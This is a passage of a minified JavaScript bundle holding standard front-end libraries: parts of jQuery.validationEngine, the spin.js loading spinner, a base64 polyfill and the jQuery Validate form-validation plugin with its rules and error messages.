.validationEngineContainer").attr("id"),r=e._getClassName(n.attr("id"))+"formError",o=t("."+e._escapeExpression(r)+".parentForm"+i)[0];if(o)return t(o)},_escapeExpression:function(t){return t.replace(/([#;&,\.\+\*\~':"\!\^$\[\]\(\)=>\|])/g,"\\$1")},isRTL:function(e){var n=t(document),i=t("body"),r=e&&e.hasClass("rtl")||e&&"rtl"===(e.attr("dir")||"").toLowerCase()||n.hasClass("rtl")||"rtl"===(n.attr("dir")||"").toLowerCase()||i.hasClass("rtl")||"rtl"===(i.attr("dir")||"").toLowerCase();return Boolean(r)},_calculatePosition:function(t,e,n){var i,r,o,s=t.width(),a=t.position().left,l=t.position().top,u=(t.height(),e.height());i=r=0,o=-u;var c=t.data("promptPosition")||n.promptPosition,d="",h="",f=0,p=0;switch("string"==typeof c&&-1!=c.indexOf(":")&&(d=c.substring(c.indexOf(":")+1),c=c.substring(0,c.indexOf(":")),-1!=d.indexOf(",")&&(h=d.substring(d.indexOf(",")+1),d=d.substring(0,d.indexOf(",")),p=parseInt(h),isNaN(p)&&(p=0)),f=parseInt(d),isNaN(d)&&(d=0)),c){default:case"topRight":r+=a+s-30,i+=l;break;case"topLeft":i+=l,r+=a;break;case"centerRight":i=l+4,o=0,r=a+t.outerWidth(!0)+5;break;case"centerLeft":r=a-(e.width()+2),i=l+4,o=0;break;case"bottomLeft":i=l+t.height()+5,o=0,r=a;break;case"bottomRight":r=a+s-30,i=l+t.height()+5,o=0;break;case"inline":r=0,i=0,o=0}return r+=f,i+=p,{callerTopPosition:i+"px",callerleftPosition:r+"px",marginTopSize:o+"px"}},_saveOptions:function(e,n){if(t.validationEngineLanguage)var i=t.validationEngineLanguage.allRules;else t.error("jQuery.validationEngine rules are not loaded, plz add localization files to the page");t.validationEngine.defaults.allrules=i;var r=t.extend(!0,{},t.validationEngine.defaults,n);return e.data("jqv",r),r},_getClassName:function(t){if(t)return t.replace(/:/g,"_").replace(/\./g,"_")},_jqSelector:function(t){return t.replace(/([;&,\.\+\*\~':"\!\^#$%@\[\]\(\)=>\|])/g,"\\$1")},_condRequired:function(t,n,i,r){var o,s;for(o=i+1;o<n.length;o++)if(s=(0,a.default)("#"+n[o]).first(),s.length&&void 0==e._required(s,["required"],0,r,!0))return e._required(t,["required"],0,r)},_submitButtonClick:function(e){var n=t(this);n.closest("form, .validationEngineContainer").data("jqv_submitButton",n.attr("id"))}};t.fn.validationEngine=function(n){var i=t(this);return i[0]?"string"==typeof n&&"_"!=n.charAt(0)&&e[n]?("showPrompt"!=n&&"hide"!=n&&"hideAll"!=n&&e.init.apply(i),e[n].apply(i,Array.prototype.slice.call(arguments,1))):"object"!=(void 0===n?"undefined":(0,o.default)(n))&&n?void t.error("Method "+n+" does not exist in jQuery.validationEngine"):(e.init.apply(i,arguments),e.attach.apply(i)):i},t.validationEngine={fieldIdCounter:0,defaults:{validationEventTrigger:"blur",scroll:!0,focusFirstField:!0,showPrompts:!0,promptPosition:"topRight",bindMethod:"bind",inlineAjax:!1,ajaxFormValidation:!1,ajaxFormValidationURL:!1,ajaxFormValidationMethod:"get",onAjaxFormComplete:t.noop,onBeforeAjaxFormValidation:t.noop,onValidationComplete:!1,doNotShowAllErrosOnSubmit:!1,custom_error_messages:{},binded:!0,showArrow:!0,isError:!1,maxErrorsPerField:!1,ajaxValidCache:{},autoPositionUpdate:!1,InvalidFields:[],onFieldSuccess:!1,onFieldFailure:!1,onSuccess:!1,onFailure:!1,validateAttribute:"class",addSuccessCssClassToField:!1,addFailureCssClassToField:!1,autoHidePrompt:!1,autoHideDelay:1e4,fadeDuration:.3,prettySelect:!1,addPromptClass:"",usePrefix:"",useSuffix:"",showOneMessage:!1}},t(function(){t.validationEngine.defaults.promptPosition=e.isRTL()?"topLeft":"topRight"})}(a.default)},function(t,e,n){"use strict";function i(t){return t&&t.__esModule?t:{default:t}}var r,o,s=n(19),a=i(s),l=n(4),u=i(l);u.default,function(i,s){"object"==(0,a.default)(e)?t.exports=s():(r=s,void 0!==(o="function"==typeof r?r.call(e,n,e,t):r)&&(t.exports=o))}(0,function(){function t(t,e){var n,i=document.createElement(t||"div");for(n in e)i[n]=e[n];return i}function e(t){for(var e=1,n=arguments.length;n>e;e++)t.appendChild(arguments[e]);return t}function n(t,e,n,i){var r=["opacity",e,~~(100*t),n,i].join("-"),o=.01+n/i*100,s=Math.max(1-(1-t)/e*(100-o),t),a=u.substring(0,u.indexOf("Animation")).toLowerCase(),l=a&&"-"+a+"-"||"";return d[r]||(h.insertRule("@"+l+"keyframes "+r+"{0%{opacity:"+s+"}"+o+"%{opacity:"+t+"}"+(o+.01)+"%{opacity:1}"+(o+e)%100+"%{opacity:"+t+"}100%{opacity:"+s+"}}",h.cssRules.length),d[r]=1),r}function i(t,e){var n,i,r=t.style;for(e=e.charAt(0).toUpperCase()+e.slice(1),i=0;i<c.length;i++)if(n=c[i]+e,void 0!==r[n])return n;return void 0!==r[e]?e:void 0}function r(t,e){for(var n in e)t.style[i(t,n)||n]=e[n];return t}function o(t){for(var e=1;e<arguments.length;e++){var n=arguments[e];for(var i in n)void 0===t[i]&&(t[i]=n[i])}return t}function s(t){for(var e={x:t.offsetLeft,y:t.offsetTop};t=t.offsetParent;)e.x+=t.offsetLeft,e.y+=t.offsetTop;return e}function a(t,e){return"string"==typeof t?t:t[e%t.length]}function l(t){return void 0===this?new l(t):void(this.opts=o(t||{},l.defaults,f))}var u,c=["webkit","Moz","ms","O"],d={},h=function(){var n=t("style",{type:"text/css"});return e(document.getElementsByTagName("head")[0],n),n.sheet||n.styleSheet}(),f={lines:12,length:7,width:5,radius:10,rotate:0,corners:1,color:"#000",direction:1,speed:1,trail:100,opacity:.25,fps:20,zIndex:2e9,className:"spinner",top:"auto",left:"auto",position:"relative"};l.defaults={},o(l.prototype,{spin:function(e){this.stop();var n,i,o=this,a=o.opts,l=o.el=r(t(0,{className:a.className}),{position:a.position,width:0,zIndex:a.zIndex}),c=a.radius+a.length+a.width;if(e&&(e.insertBefore(l,e.firstChild||null),i=s(e),n=s(l),r(l,{left:("auto"==a.left?i.x-n.x+(e.offsetWidth>>1):parseInt(a.left,10)+c)+"px",top:("auto"==a.top?i.y-n.y+(e.offsetHeight>>1):parseInt(a.top,10)+c)+"px"})),l.setAttribute("role","progressbar"),o.lines(l,o.opts),!u){var d,h=0,f=(a.lines-1)*(1-a.direction)/2,p=a.fps,m=p/a.speed,g=(1-a.opacity)/(m*a.trail/100),v=m/a.lines;!function t(){h++;for(var e=0;e<a.lines;e++)d=Math.max(1-(h+(a.lines-e)*v)%m*g,a.opacity),o.opacity(l,e*a.direction+f,d,a);o.timeout=o.el&&setTimeout(t,~~(1e3/p))}()}return o},stop:function(){var t=this.el;return t&&(clearTimeout(this.timeout),t.parentNode&&t.parentNode.removeChild(t),this.el=void 0),this},lines:function(i,o){function s(e,n){return r(t(),{position:"absolute",width:o.length+o.width+"px",height:o.width+"px",background:e,boxShadow:n,transformOrigin:"left",transform:"rotate("+~~(360/o.lines*c+o.rotate)+"deg) translate("+o.radius+"px,0)",borderRadius:(o.corners*o.width>>1)+"px"})}for(var l,c=0,d=(o.lines-1)*(1-o.direction)/2;c<o.lines;c++)l=r(t(),{position:"absolute",top:1+~(o.width/2)+"px",transform:o.hwaccel?"translate3d(0,0,0)":"",opacity:o.opacity,animation:u&&n(o.opacity,o.trail,d+c*o.direction,o.lines)+" "+1/o.speed+"s linear infinite"}),o.shadow&&e(l,r(s("#000","0 0 4px #000"),{top:"2px"})),e(i,e(l,s(a(o.color,c),"0 0 1px rgba(0,0,0,.1)")));return i},opacity:function(t,e,n){e<t.childNodes.length&&(t.childNodes[e].style.opacity=n)}});var p=r(t("group"),{behavior:"url(#default#VML)"});return!i(p,"transform")&&p.adj?function(){function n(e,n){return t("<"+e+' xmlns="urn:schemas-microsoft.com:vml" class="spin-vml">',n)}h.addRule(".spin-vml","behavior:url(#default#VML)"),l.prototype.lines=function(t,i){function o(){return r(n("group",{coordsize:c+" "+c,coordorigin:-u+" "+-u}),{width:c,height:c})}function s(t,s,l){e(h,e(r(o(),{rotation:360/i.lines*t+"deg",left:~~s}),e(r(n("roundrect",{arcsize:i.corners}),{width:u,height:i.width,left:i.radius,top:-i.width>>1,filter:l}),n("fill",{color:a(i.color,t),opacity:i.opacity}),n("stroke",{opacity:0}))))}var l,u=i.length+i.width,c=2*u,d=2*-(i.width+i.length)+"px",h=r(o(),{position:"absolute",top:d,left:d});if(i.shadow)for(l=1;l<=i.lines;l++)s(l,-2,"progid:DXImageTransform.Microsoft.Blur(pixelradius=2,makeshadow=1,shadowopacity=.3)");for(l=1;l<=i.lines;l++)s(l);return e(t,h)},l.prototype.opacity=function(t,e,n,i){var r=t.firstChild;i=i.shadow&&i.lines||0,r&&e+i<r.childNodes.length&&(r=r.childNodes[e+i],r=r&&r.firstChild,(r=r&&r.firstChild)&&(r.opacity=n))}}():u=i(p,"animation"),l}),function(t){t.fn.spin=function(e,n){var i={tiny:{lines:8,length:2,width:2,radius:3},small:{lines:8,length:4,width:3,radius:5},large:{lines:10,length:8,width:4,radius:8}};if(Spinner)return this.each(function(){var r=t(this),o=r.data();o.spinner&&(o.spinner.stop(),delete o.spinner),!1!==e&&("string"==typeof e&&(e=e in i?i[e]:{},n&&(e.color=n)),o.spinner=new Spinner(t.extend({color:r.css("color")},e)).spin(this))});throw"Spinner class not available."}}(u.default)},function(t,e,n){"use strict";var i=n(4),r=function(t){return t&&t.__esModule?t:{default:t}}(i);r.default,r.default.base64=function(t){function e(t,e){var n=s.indexOf(t.charAt(e));if(-1===n)throw"Cannot decode base64";return n}function n(t){var n,i,r=0,s=t.length,a=[];if(t=String(t),0===s)return t;if(s%4!=0)throw"Cannot decode base64";for(t.charAt(s-1)===o&&(r=1,t.charAt(s-2)===o&&(r=2),s-=4),n=0;n<s;n+=4)i=e(t,n)<<18|e(t,n+1)<<12|e(t,n+2)<<6|e(t,n+3),a.push(String.fromCharCode(i>>16,i>>8&255,255&i));switch(r){case 1:i=e(t,n)<<18|e(t,n+1)<<12|e(t,n+2)<<6,a.push(String.fromCharCode(i>>16,i>>8&255));break;case 2:i=e(t,n)<<18|e(t,n+1)<<12,a.push(String.fromCharCode(i>>16))}return a.join("")}function i(t,e){var n=t.charCodeAt(e);if(n>255)throw"INVALID_CHARACTER_ERR: DOM Exception 5";return n}function r(t){if(1!==arguments.length)throw"SyntaxError: exactly one argument required";t=String(t);var e,n,r=[],a=t.length-t.length%3;if(0===t.length)return t;for(e=0;e<a;e+=3)n=i(t,e)<<16|i(t,e+1)<<8|i(t,e+2),r.push(s.charAt(n>>18)),r.push(s.charAt(n>>12&63)),r.push(s.charAt(n>>6&63)),r.push(s.charAt(63&n));switch(t.length-a){case 1:n=i(t,e)<<16,r.push(s.charAt(n>>18)+s.charAt(n>>12&63)+o+o);break;case 2:n=i(t,e)<<16|i(t,e+1)<<8,r.push(s.charAt(n>>18)+s.charAt(n>>12&63)+s.charAt(n>>6&63)+o)}return r.join("")}var o="=",s="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/";return{decode:n,encode:r,VERSION:"1.0"}}(r.default)},function(t,e,n){"use strict";function i(t){return t&&t.__esModule?t:{default:t}}var r=n(19),o=i(r),s=n(4),a=i(s);a.default,function(t){t.extend(t.fn,{validate:function(e){if(!this.length)return void(e&&e.debug&&window.console&&console.warn("nothing selected, can't validate, returning nothing"));var n=t.data(this[0],"validator");return n||(this.attr("novalidate","novalidate"),n=new t.validator(e,this[0]),t.data(this[0],"validator",n),n.settings.onsubmit&&(this.validateDelegate(":submit","click",function(e){n.settings.submitHandler&&(n.submitButton=e.target),t(e.target).hasClass("cancel")&&(n.cancelSubmit=!0)}),this.submit(function(e){function i(){var i;return!n.settings.submitHandler||(n.submitButton&&(i=t("<input type='hidden'/>").attr("name",n.submitButton.name).val(n.submitButton.value).appendTo(n.currentForm)),n.settings.submitHandler.call(n,n.currentForm,e),n.submitButton&&i.remove(),!1)}return n.settings.debug&&e.preventDefault(),n.cancelSubmit?(n.cancelSubmit=!1,i()):n.form()?n.pendingRequest?(n.formSubmitted=!0,!1):i():(n.focusInvalid(),!1)})),n)},valid:function(){if(t(this[0]).is("form"))return this.validate().form();var e=!0,n=t(this[0].form).validate();return this.each(function(){e&=n.element(this)}),e},removeAttrs:function(e){var n={},i=this;return t.each(e.split(/\s/),function(t,e){n[e]=i.attr(e),i.removeAttr(e)}),n},rules:function(e,n){var i=this[0];if(e){var r=t.data(i.form,"validator").settings,o=r.rules,s=t.validator.staticRules(i);switch(e){case"add":t.extend(s,t.validator.normalizeRule(n)),o[i.name]=s,n.messages&&(r.messages[i.name]=t.extend(r.messages[i.name],n.messages));break;case"remove":if(!n)return delete o[i.name],s;var a={};return t.each(n.split(/\s/),function(t,e){a[e]=s[e],delete s[e]}),a}}var l=t.validator.normalizeRules(t.extend({},t.validator.metadataRules(i),t.validator.classRules(i),t.validator.attributeRules(i),t.validator.staticRules(i)),i);if(l.required){var u=l.required;delete l.required,l=t.extend({required:u},l)}return l}}),t.extend(t.expr[":"],{blank:function(e){return!t.trim(""+e.value)},filled:function(e){return!!t.trim(""+e.value)},unchecked:function(t){return!t.checked}}),t.validator=function(e,n){this.settings=t.extend(!0,{},t.validator.defaults,e),this.currentForm=n,this.init()},t.validator.format=function(e,n){return 1===arguments.length?function(){var n=t.makeArray(arguments);return n.unshift(e),t.validator.format.apply(this,n)}:(arguments.length>2&&n.constructor!==Array&&(n=t.makeArray(arguments).slice(1)),n.constructor!==Array&&(n=[n]),t.each(n,function(t,n){e=e.replace(new RegExp("\\{"+t+"\\}","g"),n)}),e)},t.extend(t.validator,{defaults:{messages:{},groups:{},rules:{},errorClass:"text-form-red",validClass:"valid",errorElement:"span",focusInvalid:!0,errorContainer:t([]),errorLabelContainer:t([]),onsubmit:!0,ignore:":hidden",ignoreTitle:!1,onfocusin:function(t,e){this.lastActive=t,this.settings.focusCleanup&&!this.blockFocusCleanup&&(this.settings.unhighlight&&this.settings.unhighlight.call(this,t,this.settings.errorClass,this.settings.validClass),this.addWrapper(this.errorsFor(t)).hide())},onfocusout:function(t,e){this.checkable(t)||!(t.name in this.submitted)&&this.optional(t)||this.element(t)},onkeyup:function(t,e){9==e.which&&""===this.elementValue(t)||(t.name in this.submitted||t===this.lastActive)&&this.element(t)},onclick:function(t,e){t.name in this.submitted?this.element(t):t.parentNode.name in this.submitted&&this.element(t.parentNode)},highlight:function(e,n,i){"radio"===e.type?this.findByName(e.name).addClass(n).removeClass(i):t(e).parent().addClass("error").removeClass(i)},unhighlight:function(e,n,i){"radio"===e.type?this.findByName(e.name).removeClass(n).parent().addClass(i):(t(e).removeClass(n).parent().addClass(i),t(e).parent().removeClass("error").addClass(i))}},setDefaults:function(e){t.extend(t.validator.defaults,e)},messages:{required:"This field is required.",remote:"Please fix this field.",email:"Please enter a valid email address.",url:"Please enter a valid URL.",date:"Please enter a valid date.",dateISO:"Please enter a valid date (ISO).",number:"Please enter a valid number.",digits:"Please enter only digits.",creditcard:"Please enter a valid credit card number.",equalTo:"Please enter the same value again.",maxlength:t.validator.format("Please enter no more than {0} characters."),minlength:t.validator.format("Please enter at least {0} characters."),rangelength:t.validator.format("Please enter a value between {0} and {1} characters long."),range:t.validator.format("Please enter a value between {0} and {1}."),max:t.validator.format("Please enter a value less than or equal to {0}."),min:t.validator.format("Please enter a value greater than or equal to {0}.")},autoCreateRanges:!1,prototype:{init:function(){function e(e){var n=t.data(this[0].form,"validator"),i="on"+e.type.replace(/^validate/,"");n.settings[i]&&n.settings[i].call(n,this[0],e)}this.labelContainer=t(this.settings.errorLabelContainer),this.errorContext=this.labelContainer.length&&this.labelContainer||t(this.currentForm),this.containers=t(this.settings.errorContainer).add(this.settings.errorLabelContainer),this.submitted={},this.valueCache={},this.pendingRequest=0,this.pending={},this.invalid={},this.reset();var n=this.groups={};t.each(this.settings.groups,function(e,i){t.each(i.split(/\s/),function(t,i){n[i]=e})});var i=this.settings.rules;t.each(i,function(e,n){i[e]=t.validator.normalizeRule(n)}),t(this.currentForm).validateDelegate(":text, [type='password'], [type='file'], select, textarea, [type='number'], [type='search'] ,[type='tel'], [type='url'], [type='email'], [type='datetime'], [type='date'], [type='month'], [type='week'], [type='time'], [type='datetime-local'], [type='range'], [type='color'] ","focusin focusout keyup",e).validateDelegate("[type='radio'], [type='checkbox'], select, option","click",e),this.settings.invalidHandler&&t(this.currentForm).bind("invalid-form.validate",this.settings.invalidHandler)},form:function(){return this.checkForm(),t.extend(this.submitted,this.errorMap),this.invalid=t.extend({},this.errorMap),this.valid()||t(this.currentForm).triggerHandler("invalid-form",[this]),this.showErrors(),this.valid()},checkForm:function(){this.prepareForm();for(var t=0,e=this.currentElements=this.elements();e[t];t++)this.check(e[t]);return this.valid()},element:function(e){e=this.validationTargetFor(this.clean(e)),this.lastElement=e,this.prepareElement(e),this.currentElements=t(e);var n=!1!==this.check(e);return n?delete this.invalid[e.name]:this.invalid[e.name]=!0,this.numberOfInvalids()||(this.toHide=this.toHide.add(this.containers)),this.showErrors(),n},showErrors:function(e){if(e){t.extend(this.errorMap,e),this.errorList=[];for(var n in e)this.errorList.push({message:e[n],element:this.findByName(n)[0]});this.successList=t.grep(this.successList,function(t){return!(t.name in e)})}this.settings.showErrors?this.settings.showErrors.call(this,this.errorMap,this.errorList):this.defaultShowErrors()},resetForm:function(){t.fn.resetForm&&t(this.currentForm).resetForm(),this.submitted={},this.lastElement=null,this.prepareForm(),this.hideErrors(),this.elements().removeClass(this.settings.errorClass).removeData("previousValue")},numberOfInvalids:function(){return this.objectLength(this.invalid)},objectLength:function(t){var e=0;for(var n in t)e++;return e},hideErrors:function(){this.addWrapper(this.toHide).hide()},valid:function(){return 0===this.size()},size:function(){return this.errorList.length},focusInvalid:function(){if(this.settings.focusInvalid)try{t(this.findLastActive()||this.errorList.length&&this.errorList[0].element||[]).filter(":visible").focus().trigger("focusin")}catch(t){}},findLastActive:function(){var e=this.lastActive;return e&&1===t.grep(this.errorList,function(t){return t.element.name===e.name}).length&&e},elements:function(){var e=this,n={};return t(this.currentForm).find("input, select, textarea").not(":submit, :reset, :image, [disabled]").not(this.settings.ignore).filter(function(){return!this.name&&e.settings.debug&&window.console&&console.error("%o has no name assigned",this),!(this.name in n||!e.objectLength(t(this).rules())||(n[this.name]=!0,0))})},clean:function(e){return t(e)[0]},errors:function(){var e=this.settings.errorClass.replace(" ",".");return t(this.settings.errorElement+"."+e,this.errorContext)},reset:function(){this.successList=[],this.errorList=[],this.errorMap={},this.toShow=t([]),this.toHide=t([]),this.currentElements=t([])},prepareForm:function(){this.reset(),this.toHide=this.errors().add(this.containers)},prepareElement:function(t){this.reset(),this.toHide=this.errorsFor(t)},elementValue:function(e){var n=t(e).attr("type"),i=t(e).val();return"radio"===n||"checkbox"===n?t('input[name="'+t(e).attr("name")+'"]:checked').val():"string"==typeof i?i.replace(/\r/g,""):i},check:function(e){e=this.validationTargetFor(this.clean(e));var n,i=t(e).rules(),r=!1,o=this.elementValue(e);for(var s in i){var a={method:s,parameters:i[s]};try{if("dependency-mismatch"===(n=t.validator.methods[s].call(this,o,e,a.parameters))){r=!0;continue}if(r=!1,"pending"===n)return void(this.toHide=this.toHide.not(this.errorsFor(e)));if(!n)return this.formatAndAdd(e,a),!1}catch(t){throw this.settings.debug&&window.console&&console.log("exception occured when checking element "+e.id+", check the '"+a.method+"' method",t),t}}if(!r)return this.objectLength(i)&&this.successList.push(e),!0},customMetaMessage:function(e,n){if(t.metadata){var i=this.settings.meta?t(e).metadata()[this.settings.meta]:t(e).metadata();return i&&i.messages&&i.messages[n]}},customDataMessage:function(e,n){return t(e).data("msg-"+n.toLowerCase())||e.attributes&&t(e).attr("data-msg-"+n.toLowerCase())},customMessage:function(t,e){var n=this.settings.messages[t];return n&&(n.constructor===String?n:n[e])},findDefined:function(){for(var t=0;t<arguments.length;t++)if(void 0!==arguments[t])return arguments[t]},defaultMessage:function(e,n){return this.findDefined(this.customMessage(e.name,n),this.customDataMessage(e,n),this.customMetaMessage(e,n),!this.settings.ignoreTitle&&e.title||void 0,t.validator.messages[n],"<strong>Warning: No message defined for "+e.name+"</strong>")},formatAndAdd:function(e,n){var i=this.defaultMessage(e,n.method),r=/\$?\{(\d+)\}/g;"function"==typeof i?i=i.call(this,n.parameters,e):r.test(i)&&(i=t.validator.format(i.replace(r,"{$1}"),n.parameters)),this.errorList.push({message:i,element:e}),this.errorMap[e.name]=i,this.submitted[e.name]=i},addWrapper:function(t){return this.settings.wrapper&&(t=t.add(t.parent(this.settings.wrapper))),t},defaultShowErrors:function(){var t,e;for(t=0;this.errorList[t];t++){var n=this.errorList[t];this.settings.highlight&&this.settings.highlight.call(this,n.element,this.settings.errorClass,this.settings.validClass),this.showLabel(n.element,n.message)}if(this.errorList.length&&(this.toShow=this.toShow.add(this.containers)),this.settings.success)for(t=0;this.successList[t];t++)this.showLabel(this.successList[t]);if(this.settings.unhighlight)for(t=0,e=this.validElements();e[t];t++)this.settings.unhighlight.call(this,e[t],this.settings.errorClass,this.settings.validClass);this.toHide=this.toHide.not(this.toShow),this.hideErrors(),this.addWrapper(this.toShow).show()},validElements:function(){return this.currentElements.not(this.invalidElements())},invalidElements:function(){return t(this.errorList).map(function(){return this.element})},showLabel:function(e,n){var i=this.errorsFor(e);i.length?(i.removeClass(this.settings.validClass).addClass(this.settings.errorClass),i.attr("generated")&&i.html(n)):(i=t("<"+this.settings.errorElement+"/>").attr({for:this.idOrName(e),generated:!0}).addClass(this.settings.errorClass).html(n||""),this.settings.wrapper&&(i=i.hide().show().wrap("<"+this.settings.wrapper+"/>").parent()),this.labelContainer.append(i).length||(this.settings.errorPlacement?this.settings.errorPlacement(i,t(e)):i.insertAfter(e))),!n&&this.settings.success&&(i.text(""),"string"==typeof this.settings.success?i.addClass(this.settings.success):this.settings.success(i,e)),this.toShow=this.toShow.add(i)},errorsFor:function(e){var n=this.idOrName(e);return this.errors().filter(function(){return t(this).attr("for")===n})},idOrName:function(t){return this.groups[t.name]||(this.checkable(t)?t.name:t.id||t.name)},validationTargetFor:function(t){return this.checkable(t)&&(t=this.findByName(t.name).not(this.settings.ignore)[0]),t},checkable:function(t){return/radio|checkbox/i.test(t.type)},findByName:function(e){return t(this.currentForm).find('[name="'+e+'"]')},getLength:function(e,n){switch(n.nodeName.toLowerCase()){case"select":return t("option:selected",n).length;case"input":if(this.checkable(n))return this.findByName(n.name).filter(":checked").length}return e.length},depend:function(t,e){return!this.dependTypes[void 0===t?"undefined":(0,o.default)(t)]||this.dependTypes[void 0===t?"undefined":(0,o.default)(t)](t,e)},dependTypes:{boolean:function(t,e){return t},string:function(e,n){return!!t(e,n.form).length},function:function(t,e){return t(e)}},optional:function(e){var n=this.elementValue(e);return!t.validator.methods.required.call(this,n,e)&&"dependency-mismatch"},startRequest:function(t){this.pending[t.name]||(this.pendingRequest++,this.pending[t.name]=!0)},stopRequest:function(e,n){this.pendingRequest--,this.pendingRequest<0&&(this.pendingRequest=0),delete this.pending[e.name],n&&0===this.pendingRequest&&this.formSubmitted&&this.form()?(t(this.currentForm).submit(),this.formSubmitted=!1):!n&&0===this.pendingRequest&&this.formSubmitted&&(t(this.currentForm).triggerHandler("invalid-form",[this]),this.formSubmitted=!1)},previousValue:function(e){return t.data(e,"previousValue")||t.data(e,"previousValue",{old:null,valid:!0,message:this.defaultMessage(e,"remote")})}},classRuleSettings:{required:{required:!0},email:{email:!0},url:{url:!0},date:{date:!0},dateISO:{dateISO:!0},number:{number:!0},digits:{digits:!0},creditcard:{creditcard:!0}},addClassRules:function(e,n){e.constructor===String?this.classRuleSettings[e]=n:t.extend(this.classRuleSettings,e)},classRules:function(e){var n={},i=t(e).attr("class");return i&&t.each(i.split(" "),function(){this in t.validator.classRuleSettings&&t.extend(n,t.validator.classRuleSettings[this])}),n},attributeRules:function(e){var n={},i=t(e);for(var r in t.validator.methods){var o;"required"===r?(o=i.get(0).getAttribute(r),""===o&&(o=!0),o=!!o):o=i.attr(r),o?n[r]=o:i[0].getAttribute("type")===r&&(n[r]=!0)}return n.maxlength&&/-1|2147483647|524288/.test(n.maxlength)&&delete n.maxlength,n},metadataRules:function(e){if(!t.metadata)return{};var n=t.data(e.form,"validator").settings.meta;return n?t(e).metadata()[n]:t(e).metadata()},staticRules:function(e){var n={},i=t.data(e.form,"validator");return i.settings.rules&&(n=t.validator.normalizeRule(i.settings.rules[e.name])||{}),n},normalizeRules:function(e,n){return t.each(e,function(i,r){if(!1===r)return void delete e[i];if(r.param||r.depends){var s=!0;switch((0,o.default)(r.depends)){case"string":s=!!t(r.depends,n.form).length;break;case"function":s=r.depends.call(n,n)}s?e[i]=void 0===r.param||r.param:delete e[i]}}),t.each(e,function(i,r){e[i]=t.isFunction(r)?r(n):r}),t.each(["minlength","maxlength","min","max"],function(){e[this]&&(e[this]=Number(e[this]))}),t.each(["rangelength","range"],function(){e[this]&&(e[this]=[Number(e[this][0]),Number(e[this][1])])}),t.validator.autoCreateRanges&&(e.min&&e.max&&(e.range=[e.min,e.max],delete e.min,delete e.max),e.minlength&&e.maxlength&&(e.rangelength=[e.minlength,e.maxlength],delete e.minlength,delete e.maxlength)),e.messages&&delete e.messages,e},normalizeRule:function(e){if("string"==typeof e){var n={};t.each(e.split(/\s/),function(){n[this]=!0}),e=n}return e},addMethod:function(e,n,i){t.validator.methods[e]=n,t.validator.messages[e]=void 0!==i?i:t.validator.messages[e],n.length<3&&t.validator.addClassRules(e,t.validator.normalizeRule(e))},methods:{required:function(e,n,i){if(!this.depend(i,n))return"dependency-mismatch";if("select"===n.nodeName.toLowerCase()){var r=t(n).val();return r&&r.length>0}return this.checkable(n)?this.getLength(e,n)>0:t.trim(e).length>0},remote:function(e,n,i){if(this.optional(n))return"dependency-mismatch";var r=this.previousValue(n);if(this.settings.messages[n.name]||(this.settings.messages[n.name]={}),r.originalMessage=this.settings.messages[n.name].remote,this.settings.messages[n.name].remote=r.message,i="string"==typeof i&&{url:i}||i,this.pending[n.name])return"pending";if(r.old===e)return r.valid;r.old=e;var o=this;this.startRequest(n);var s={};return s[n.name]=e,t.ajax(t.extend(!0,{url:i,mode:"abort",port:"validate"+n.name,dataType:"json",data:s,success:function(i){o.settings.messages[n.name].remote=r.originalMessage;var s=!0===i||"true"===i;if(s){var a=o.formSubmitted;o.prepareElement(n),o.formSubmitted=a,o.successList.push(n),delete o.invalid[n.name],o.showErrors()}else{var l={},u=i||o.defaultMessage(n,"remote");l[n.name]=r.message=t.isFunction(u)?u(e):u,o.invalid[n.name]=!0,o.showErrors(l)}r.valid=s,o.stopRequest(n,s)}},i)),"pending"},minlength:function(e,n,i){var r=t.isArray(e)?e.length:this.getLength(t.trim(e),n);return this.optional(n)||r>=i},maxlength:function(e,n,i){var r=t.isArray(e)?e.length:this.getLength(t.trim(e),n);return this.optional(n)||r<=i},rangelength:function(e,n,i){var r=t.isArray(e)?e.length:this.getLength(t.trim(e),n);return this.optional(n)||r>=i[0]&&r<=i[1]},min:function(t,e,n){return this.optional(e)||t>=n},max:function(t,e,n){return this.optional(e)||t<=n},range:function(t,e,n){return this.optional(e)||t>=n[0]&&t<=n[1]},email:function(t,e){return this.optional(e)||/^((([a-z]|\d|[!#\$%&'\*\+\-\/=\?\^_`{\|}~]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])+(\.([a-z]|\d|[!#\$%&'\*\+\-\/=\?\^_`{\|}~]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])+)*)|((\x22)((((\x20|\x09)*(\x0d\x0a))?(\x20|\x09)+)?(([\x01-\x08\x0b\x0c\x0e-\x1f\x7f]|\x21|[\x23-\x5b]|[\x5d-\x7e]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(\\([\x01-\x09\x0b\x0c\x0d-\x7f]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF]))))*(((\x20|\x09)*(\x0d\x0a))?(\x20|\x09)+)?(\x22)))@((([a-z]|\d|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(([a-z]|\d|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])([a-z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])*([a-z]|\d|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])))\.)+(([a-z]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(([a-z]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])([a-z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])*([a-z]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])))$/i.test(t)},url:function(t,e){return 